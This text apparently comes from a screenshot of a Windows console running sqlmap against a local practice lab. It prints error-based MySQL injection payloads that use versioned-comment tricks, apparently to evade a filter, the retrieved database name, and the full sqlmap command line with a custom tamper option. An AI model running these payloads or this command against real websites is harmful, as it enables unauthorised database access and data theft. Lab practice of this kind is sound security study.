 Administrator: C:\Windows\system32\cmd.exe
[16:27:14] [DEBUG] performed 1 queries in 0.05 seconds
[16:27:14] [PAYLOAD] 1' /*!29440AND*/ (SELECT 2*(IF((SELECT * FROM (SELECT CONCA
T(0x7178706a71,(SELECT (CASE WHEN (AURORA_VERSION() LIKE 0x25) THEN 1 ELSE 0 END
)),0x71716b7171,0x78))s), 8446744073709551610, 8446744073709551610)))-- gnfy
[16:27:14] [DEBUG] performed 1 queries in 0.03 seconds
web application technology: PHP 5.6.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.5
[16:27:14] [INFO] fetching current database
[16:27:14] [PAYLOAD] 1' /*!29440AND*/ (SELECT 2*(IF((SELECT * FROM (SELECT CONCA
T(0x7178706a71,(MID((IFNULL(CAST(database/*!29440*/() AS NCHAR),0x20)),1,451)),0
x71716b7171,0x78))s), 8446744073709551610, 8446744073709551610)))-- czzR
[16:27:14] [INFO] retrieved: 'security'
[16:27:14] [DEBUG] performed 1 queries in 0.06 seconds
current database: 'security'
[16:27:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\AppData\Local\sqlmap\output\192.168.157.138'
[16:27:14] [WARNING] you haven't updated sqlmap for more than 266 days!!!
[*] ending @ 16:27:14 /2020-12-09/
C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-a8d81a7>python sqlmap.py -u
http://192.168.157.138/Less-1/index.php?id=1 -v 3 --dbms=mysql --random-agent --
tamper dog --technique E --batch --current-db